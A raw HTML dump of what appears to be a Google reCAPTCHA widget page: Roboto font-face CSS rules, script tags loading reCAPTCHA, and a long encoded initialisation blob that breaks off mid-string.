U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6CupeYD9l0emgpaVQcMGdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6CupeYD9l0emgpaVQcMGdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6CupeYD9l0emgpaVQcMGdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wooAbMKdYcKzMTDDlGDDmsKvPcOGa8O6bcKQUnFuw4A2wossw6JFcsOrw6fCqU3DpsOpw4PCn8KZw7DCi8KMw5bCnMOgw7/DvBNxXlNibcKuwrU+e3jCiwTDviLCuMKPD8Kow4cIY8KhKMKDTcKeXV12JcO0Nk94DBrChSvDhRZ1I8Oew6rDqMO+w4gAD3zDvWYkwqDDkDnCh1BowqDDhsKKGgDDnUPClsOsNmPDnHHCrcOhDMO7W8K+w6/DpsKAwps4w7fCt8Odfw7CqTDCiHfCjUNEw7HDhEAwXmwHOMOPecK5w73DlsKaEsONwpEGJMOFwr/DgMKGw7fDjMKgwpfCiy/CnBrCjWN/MGPDpSvClCrCssOlIcKXV1IvEFvChMOYFlnDtsOuw4zDksOlDR8fwqfDhS3DvcK8w75Ww4oqBsKdAMKkYMK7FTfDkn/CvMOqNHBbw7d5wqlkwoXDqmQTfkc5J8Orw6F9dDHCjcKlcMKmF8K3w6pfw6PDkBfCmknCujXDgMKFE8K8GXpeIixKQsKPCMOwIcO9J2Qjw5/Ctn/DmsOsQsKFwpvCkcOzwrpqSsK8wo3CtQzCtMKBwqjCixV7wrJew6jCrsKaw7DCim3DsQ84wrvChcKqw4IMwpbDiy0ewoHChWxJA8O/LMOnw7VEw6lmw63CosOKEDt2w6xfw4DCiX7DkHfDgVHDk24+w5lyUMKMQW/DujACdVsaWcKEwqfCiA5lw7DDmsO7w5zDrVtHNX4ew7zDoknDn0UvDC5fTsKVwqwEesONw6TDhAsqJsOQwrvCl8Kyc8OfNMOzwphKT8OWHRgNSMOyw7XCocKLwrFrw70BX37CnRzDv8KAw4vDl8OhIz9RYWoLE1XDjUTCpi/[base64]/DpMKuwrrCnTXDoSrClsK/W2Fjwq7CgCzCvF7CtDBMFsKUSMO5J17Dt8K8wobDusKqQQzCgWUWFcOVG8Opwopiw7zCpcOmLMKzw5DCkzPCsgzChHEBX8KKSyMIw6/[base64]/w5ldwpPDlxt9csKRJMKlQ8ODw5PCpMO7Ly7CvcOeKMKXGMKxwpo/w4BZwp/[base64]/wpbDpMKWZ8OSfMOpwoRrwp3CvmTDkMKOejXDpSjDtsO/w6dNCyLCmWccwrkpw40VNV7DgsOTw7N9DlLCh8K9YDXDhwY0w6PCgXjCgxTDv1EIw7HDuFHDjEJhEkhGw5nDgh/[base64]/Cj8Ouw7nCoMK3JMKsfRZuDwHDhcOZw488wqpHT3U8w6LDh17DksKcw4DChsOSworCv8OOwq82UcKpSCHCnG7DosO1wq1MOcKNAWLCpA3DhMO5w7vDuMKodQLCpMKjPwjCpl0pVMOiwrzDi8K3w7g2IHFtYmXCuMKiw40cZMORMn/DjsKVQmzCocOTw79OdcKrNsKERsKoOcK/[base64]/[base64]/Dmz46DMOrWlzCq8OCfcOUwpBcGMKqwobCrMOyw7LCsjnCq1oPDDQ1K1crwrvCvAVnCy7Cq2UHwrbDjcOTwrVhPcOCw4zCqxwAAsK+MBjClXfCsUM3wr/CuMKOKDJlw5fDij3CksO4EcK6w4Qfwpc3w7YlDMKjHcKiwonCrsKST3N/[base64]/[base64]/CtXEWBDg1UEHDvMOvw7wlw73DjsOww5Q0wovCjMKRLidBwqTCtiTDsG11KsO7VMKxwrbCvMKJwrLCiMO1dULDpsKhPFXDohNyeUY2wq4xwqggw67Co8KGwo/Co8KTwqFbRT7DkV8Pw4nChsK1dWh0w4kGw45Nw47DicKRw4TDk8KrPStIwqgUwoBBZy/CgsKpw6tvwog9wq5/[base64]/Ct05tw5Aaw4d5b8K6clBzEMKOZDzDjgZjwqFQw5DDjcOfSMKxIMOXwo5xw47CjsK1V8KmTsKoE8KnKF0/wp3Cr8KxdQbCvHLDk8KGQH4vXRwhKRrCqcOWIcOew7lQF8K4w4IYIH3CpSvCsnDCm2bChcOiTSfDgcOEBsOfw5clS8OzLx3Cq8KSaAQ/fMKIPTFiw6xYXcK4VR3DksOowoDChhx3csKJWDMfwo0Xw73CpMOSDcK7VsOWwrt/wpLDv8OGw5bDhVhGGcOYwpQZwrnDhHF3w6HDsxHDqcOYwro5w4zDnQ3DqmZSw7JPE8K0w5LCgxDDisO/wpbCqsOqw5s9VsKcwokDSMKwasKTEcKRwo7DuzY7w45YflgwCmQaRDPDgcOjJAfDscO8QcOnw6HDnBbDv8KdSzs6LMONRx03Q8OVMzfDpAoGN8Kew5DCtMKqNEnDq2PDnMOTwqvCq8KSVcK9w6XCjwfCmsKFw611wp41Tg3DgTMQwrZ7wo9LP05twprCscKAP8O/fEfDtE8RwoXDjcKFw77DhVxgw4fDncKCesKycwl7RADDumUmPcKuwr/DlUwvKmhWQQ7CiVTCqy1QwqBBKWXCs2XDrlJUZ8Okw6PCh0fDosOseVNRw6NvXWBHw6jDjcOow586wo1bw5hAwqfDkEsdaUvCsUslMMKAF8KiwrTCuj3CmmvCpiQhDMK2wohfMxfDjsOxwrfCgRnCt8ORw7jDl0V7ByfDnEDDj8KnwqB8w5zCr3NPwp/DpEgsw5XDhkkpPMKZR8KuGMKzwrpuw5/CosO/M0jDiTjDtR7CqFjDv2TDvmXCnSfCr8KuAsKuAcKdEsKuQ0TDhUFiw63DgS4bEHszFjvDnGXCqj/Cr8K0SUF1wqFxwroDw5LDosOYSUYYw67ChcKOwozDkcKJwp3DncOiY3zCjTwcKsK/wpfDtkcYw61Xc2DDtSFVw6HDjMKDSxrCjcKbS8Omw4TDuS8eHsO8wp/CgmdhM8OJwpc3w6B+wrLDhRLDpyN0L8O0w40bw4MZw4MZZsOPczjDm8K7w5wKYcKqeMKKFHXDrsKUAzQIw4w9w53Cm8KqeC/[base64]/[base64]/w5w0a8Kow5XCl8KVwrvCshXDl8KjwrQOwotowpljWMOLw5NowpXCtxx0KFrDpsKaw7p+Yh05w7PDvR/CoMK7woQhw7LDtGjDuBlGFk3Chg/[base64]/CusKiwqkNQMOkw6EaVcOiwq3DksKow4peYMKfwq12wr3CmQbCiMK4wo5vNcKofXhOwr/CqsKxBcKeRn42TMOMwoNtR8KSQsOTw7cEIRMWQ8OHQcOLwpB9S8OSS8OLwq1lw7nDuEnDr8O/w7PDkk7DjMOiUlvCmsOlScKaFMOSw7zDui96BMKowqLDsMKhCsOAwopWw5bCsRV/wponUsOhwpPCuMOaH8OGTEnDgmkOc2FNcT3DmAHCs8KbPl9GwoDCjSdywrLDs8KAwq/Cu8OpIWPCmyrDiyzDkHdWEMKELlQDwoPCksOgL8OtHUUsUMKtw7U2wp3DgcKHWMKka0DDoE7CusOEJ8OJXsKWwoc/wqPCnzMTGcKxw5ZMw5pqwpAHwoFiw7w7w6XDg8KsWHDDlVh9RXnCuF/ChRdqWjsCwrwnw7DDnsO0wqEqEMKcC1JYHMOqEMK8dsKFwoUmwr0LQcORIm1rwr3CtcO4wpzCrD5/BmXCrwFpesKxaWfCilLDvWLCrsK9dcOfw4rCtcOVXMOBZkTCicKUwod7w6o0ecO1wprDrWHCjcKgKiF4wokDwpXCugXDlgzCpz8nwp9QIlXChcOBwqDDpsKyd8Ouw7zCmgXDjhgsVVnCuTMrNl0hwq/[base64]/DqFUhwpl6wqFSw73CjAvDvALCmsO4TF/[base64]/w6TCqGM5HMKoNMKIH2nDq8OiU8Ovw4rCjFFMbVNIX3UOG1AqwrvDk3paUsOvwpbDsMOUw6/CtMO1asOiwpvDjMONw5/DtT9zUcOldSjClMOfwpIsw43Do8OKEMKgYF/DtwHCnExPw4TCkMOZw5wPMysGM8OZEHDCncOjwqrDlnFvPcOmbCLDkF1Lw6/CssK2RDLDhHJTw6jCgiXCi3dfGWjDkRUAGAYvHsKEw7TCgCjDlcKLekUIwrw4wpHCk0kdIMKDYiHDiygfw4vClVYbScODw7LCn2RjVSrCk8K+ZjNNXlbCpiB+woFRw54eIltKw4ItP8OMX8KKFRMeInVWw4rDvMKNb0rCtiAIawfCuT1EfsK/F8K3w5VkG3h1w5IPw6/[base64]/XRQlwoZaMhllw4Vew4BJfwBRw6jDrMKqw57Dm8KBwq1NS8Oowr3Di8KxCDHDjFfCvsOmE8OnesOrw4zClsK/eiIAZ2/ClQk4HsK5KsKUZV8Pakcowrp8wonCgcKeSRg1TMOGwozDhsKZLsOmwoHDnMKVK0TDjnRbw4gXXWltw5wsw7fDr8K5LcKdUzoKTsKXwogCO1hLaE/Dj8OFwpAhw43DizXDhgoAeyBVwq59woTDgsOWwrw1woHCkRXCtcO5KsOtw7PDmMOtbQrDhxvDhsOuwq4OcCM0w5g8woJAw5zCjVbDqDQ1DcKBawZyworChQnCssOCB8KHVcOcNMK8w6XCicKzw5hFLC41w6vDlMOrw4/Dv8KTw7IyTMKBT8Kbw5N5wobCm13CnsKZw43ConXDsXVXHw7Du8K4woAJwozDrXrClMOxU8OQEsKfwqLDl8Orw6ZXwrfCkBfCjsKaw5DCj07Cn8OKDMOmC8OyMC/Cq8KAScKpOXdewptBw7/CgWrDksODw6ViwpcgZFlLw4nDn8OvwqXDsMOwwozDkcKHwrICwodIYMK4TsOFwqzCocK5w6LCisK8wogRw53DtSlUOWgqWcOKw5QLw5HDtlDDgRjDqcOywrHDrgjCisO/wp4Sw6bDhnPDthNLw7wXMMKmcsK9UXDDsMKqwpsoeMKSe0ltasOAw48xw43Cm1/CsMO6w6t7d1Yjw41lU2gSwr9dUsOaf2bDr8KheGTClcKUFMKSJRvCviHCsMO4w7vClMKbDCR9w6NewoptElpGZcOPEcKLw7DCgMO6KW3DncOMwrAzwoo3w5NAwpbClsKCfcOKwp/CnErDv2TDisKrYcK6YC0zw7TCpMK3woTCq0hiw53ClcOqw7MdS8OHI8OZGsObaSN+Y8Ovw6XCoQg7P8OMCEYsYwzCtUTDjcKtGEllw4bDiFpiw6FuOHLCoDlAwoTCvjDCi3VnVH1Nw63Cv3B7XMOEwr8Kwo/DhwIFw7zDmiNwcsO9fMKRAMKuN8OddUvDty9cwojDhzTDmxhaZ8KLw4g3wrfDi8OpdcOqAXLDncOiQ8OEcMKBwqbDm8KJAk1kScOWwpDCjTrDiG0/[base64]/PVfDjwQrw7LCqHpdwqByNVvCvRTDgX/DuMOsJsOKF8O1T8OJThtdGHg2wrRdF8Kcw6LCgUouw44Zw7HDmsKWOMKUw5tWw5HDnhLCgzQrCB3CkXbCpStiw7hlw7dOSWbCgcOPw4XCjsKPw6oQw7jDosKOw4lGwrAJaMO9LcOZOsKbZMOsw43CjMOVw4/DkcOJf0YDanZlwpbDs8O3KUTCjhNVL8OqZsKlw57CkcOTGsOJe8OqwqrDp8OUw5zDisOtGnl0w5hbw6sVFMOYWMO7fsO5wpt1PMKFXBTDpnzCg8KSw7UVC0bCnT/DtMKTVsOFSsOxH8Omw7huC8KtaBAXSzHDs3/DpsKZw49UEVjChBZnWAJGQA5bFcOuwqXCvcOVSMOvY1kwH1/CrMOjccOBXMKCwqQBYMO8wq94OsKhwploEiQPEm4UKUA6V8OsbXrCsFnDswQew6REwr7CisO/SV85w59YT8KiwqfCq8K+w4zCl8Onw6TDksO2XsOCwqYpwoXCp0rDn8KjXMOWWsK7DgPDm0B5w7sVR8OvwqzDpntrwqUbHsOgDwHDscKxw4FSwozCs28dw4bCvVxmw5nDgj0SwqUAw6RgBHLCjcOgAMO0w48zwp7CtsKjw6fDm1LDgsKyNcKGw67DjsOHR8O5wqvCtF/DhsOXTQPDo2ULX8O9woPCu8KiFRY/w4ZMwqowNkcjXsOtwpvDvcKnwpjCq0/Di8O5w6RPHhjCrMKqaMKgw5HCqCo3woXCk8O9w54HWcOvw594esKNGTvCv8OAATvDmULCvnPDiD/DtMOkwpYSwpnCrQl3Sjxaw5DDtEzCi09gO0cWVsOPXMKbcHTDh8OhJ2cJIyTDklnDnsOLw48DwqvDucKnwp4+w701w4TCkSfDs8KHEnfCg1/ClnYuw4vDqMKwwrx7H8KJw4vCm3kSwqLCtsKEwrUVw4LCtkdQL8KcQyHCisKEMsOWwqE+woA2Q3/[base64]/CksOKXcO6wrjCsUTDlsOiw4sowqnDgnfCkcOJw7cfwr0Lwp3Dm8OuLMKOw4tfwqfDuXjDlTY8w6fDpgXChAnDocOiMcOoKMOdHmQgwo9gwoQkwrbDlwFNSSM/[base64]/[base64]/Cli3CiGlcwqshO198wpUbHXHCskvCpibCvcOTwrXDh3A8YUDDsmdqw7LDgsKFY0IJARHDu0gBdMK6wrzCvWjCkhLCgcORwrjDliHCtHzDh8OYw5vDscOpQ8O5wrkrCnNdAHTClGDDp1t7w57CucOXS15lC8O+worCkHvCnhZ/wqzDp2VecMK9AQrCi2nCtMOBKcO2I2rDhcODXMOEYsKCw57Dtn4SBwDDqFo2wrlfwoTDrMKQW8K2LcKJF8O2w4zDi8O5wrZcw7VPw5vDuW/CnhwVUHFJw7xJw5fCuRtWekIKCwNswpBobD5JUcO7wo3Dh33CiVsxSsK/w5xqwoQ6w7zDoMODwqk+EjDDtMKZAXbCk2EDw5tJwrbCkcO7dcK1w7YqwoHChUMQB8OXw4vDtXrDlBvDvcKvw6NDwq4xCl9YwqvDrsK0w7vCoBN0w5DDo8KjwqlbRU1AwpjDmjbCtgtSw6PDsyLDgStfw4vCnz7CjmNTw6TCoj/DhsOPCcOsVsKUwoLDgD7Do8O+CMOUUnBtwpLDn1bCmMKIwpLDuMKbM8KWworDsWBLFsKEw6XDvcKAUMOOw4zCrsOFQcKJwrR5wqMjbS4fB8OfBcKpwpR2woQJwqduVHARJmzDjDvDtcKzwrk/w4IlwrvDi3N3GXPCmnwvCcOGDFJHW8K0C8KJwqnCncOIw7jDm1N0FsOQwo/DisK3ZwjChCMNwpzDmsOgF8KTEV03w4XDnRAHRjYlwqgvwr0iG8OdK8KuRD/DtMKoSHvDrcOxLX7DvcOoOT5LNBwgW8OdwrEiEF9wwqdiIF/ChVsNLHpjeVdMc3zCuMKFwq/[base64]/Dm0URwpV5RSoddgTDuMK/w4F8w63DlsOOfQhQYsOZNFzCt23DmcKzTXgACEHCicKFNTxKISIHw7JAw6HDqTTCk8OeCsONOxbDn8OMaDHDocK4XBwvw4/Dom/[base64]/DlcKBwofClnnDi24sw41swpXCkkDDo8KrXlQoVUgww7oPY21Qwo8XLMOLZUFaZnHCm8KTw6TCo8KDwq1YwrVewrgjI3LDg1LDrcKeeBRJwrx/Z8OwesK+wqQXVMKFwrsLw41aL0QUw4Vzw5MeVsOSKH/CkQvCjT9vwr3DjcObwrfDmsK/w57DiQbCqEfDucKoSMKow6jDnMKhJsK4w5HCtwlawqUROsK+w7IAwpdDwrTCsMO5EsKywqVmwroOQG/[base64]/Dqkw0w7NXURDDicOoPmDDqMKiOHTCosKzwqtICUNdSyQjCRPCscOCw5jClH7Cs8O/[base64]/[base64]/Cqx/[base64]/Ct8O7acKvSzJgwpLDnDzDkA0uEG/CgD/CscKmwr7CsMO4bzk/wrLDj8KdMhDChMOZwqpNw69DJsKCBcOdeMKbwo8PHMOhw6J6woLDihpeURd6CcK8w6d+a8KJdhoEbVU6XcKhc8OTw7EewqwiwqUISsKjPMOTCcOWWBzCgxdhwpVOw7PDo8KAUCVJdsKEw7A4MlPDkXHCpCDDsj9Hcx/Csj8TcMK8McK1clTCmMKcwqLCnUfDtMK2w7lkRCtSwpErw5PCr3VEw6HDlEQ7TjvDscKmCTpcw7pqwrk4w6rCkg1nw7PCjsKUPCoxARFEw5UfwpLDsywWTsOQeCYywqfCk8KZW8KREHvCmsKRIMK2woLDpMOuCj0aWnYIw5TCjzwSwpbChsKkwr7CvsOUH3/[base64]/OMKDw7N3wrjCg8KwAsOrwrlHwogeUy9aOydNwqHCj8KoT8KFw5oXw5rDvMK7MsO1w7jCqzzCsS/[base64]/cnBRBsOrwqRCY1RdwqfDqWNOZMKVw4TCncKaFVDDiSFjQz3ChwDDu8K8wrjCsQPCr8KHw4LCmlTCpD3DgUArZMOKGmQ/[base64]/CszMlRjvDrcOPbcKBEF/DojnDr8KmU8KYK8OFw4jDqAF1w5fDtMKJSiJkw5DDo1DDhWpfwpoQwofDkVRaJyjCpzDCniI0D33DjlHDn1TCtzHDpwoIHx1kKkjDtQwdVU4/w7lSNMOKB1wpbR7Dq21Yw6B3XcOUKMOiVyspWcKEwo/[base64]/Ds2l+woYIw7Enw4UvCi9iMFRDCsKsL8OcwoExw6PCowhtLBsYw5rCusO1asOXXlRewqXDtsKuw5vDkMObwr0Gw5rDjMOVB8Kyw4LCgsOAdFIvw4zCmjHCk3nCmxLCszXCkCjChTYIAnoawpQawqzDhUc5wq/Ct8OFw4fCtsK+wqQNwoMjG8OgwoVWKlAKw6dyIcONwp5sw4kFIUYLw4QpVwzCtsOHfTtKwo/[base64]/[base64]/[base64]/[base64]/DnsO+KXnDrMKuwo1kw7Q0OjBaWgvCtsOyM8OyS2NPMsOyw7hFwrbDhC3Dp3MgwpDDvMOzDcOJN1bDnSk2w6V9wq7DnsKhX1/[base64]/[base64]/wohdwrvDvsKdwqAUW17Ci8KJesOzHMOvamRVwqpeXUgWwonDs8KkwqBnZsKmL8OUNcO2wofDuGjCkQF8w57Dl8Oxw5DDriPCn2kNwpQ7R2LDthR1SMOww5Vcw73DgMKmYQxBJ8OKEMOkwp/DlsK9w5fCg8OdBQfDpsOpasKIw4LDsD/CusKBOFBIwqsXwrfDq8KEw44vEcKcWE/[base64]/[base64]/[base64]/[base64]/DihrCscKoK8Kyw7hyw5/[base64]/RsO9wqktw4NUw6xRwpnDvcOSYcOUwptYw6YyHMK2OcKGw5TCvcKhDmR8w67CqE1kfn13bsKKTjwowqLDolzDghxxZsORe8KVNGbCp2HCkcKEw6/CjsOgw7N/[base64]/DssOZRGt+TcKTw5/[base64]/CrQ4rIcKBZMKkTAwfw6LDvAlTfMKQw6NswrIpwpZAwrAPw5rDosOCa8KnXMO8ak80wqphw4w9w5HDo08IQF7DtVlUHE1Ow79nbE0vwol4ZAPDrMKYIgonH1Mww7jCk0ZCecK8w4kpw5/CkMOQMBd3w6PDvRVKw4saNlTCokxMKMOvw4xnw4LCmMOOVcOsPTPDuyNUwojDr8KOZX4Aw6HCkEZUw5PCklrCssKYwr0UJcKWwp1HQcOqFRnDthF/wphNwqRMwoTCpA/Dv8OuDFTDgzPDpwDDqSfCmmNJwr0kb2DCknvCgnYVdcKKw6XCrsOcBRPDlxd4w4TDt8K6wrVmby/Dk8OuGsOTEcO8wqE4FhjCisOwaALDrsO2J1UFZMOLw7fCvFHCrcK9w5vCuw3CrhJdw4/Cg8KQEcKRw6TCiMO9w6zDv2bCkFEVG8ONNznCj3jDnEAGGcOGNTAaw4ZrFzdwBcOwwqPCgMKXIcKfw5TDu2Y6wqsHwqLCkifDnsOFwod1wr/DphLDlj3DlUZCYcOjIV3CgwDDiRTDrMOfw44Uw4jCt8OjJSXDlRtMw4pDUMKAKkbDv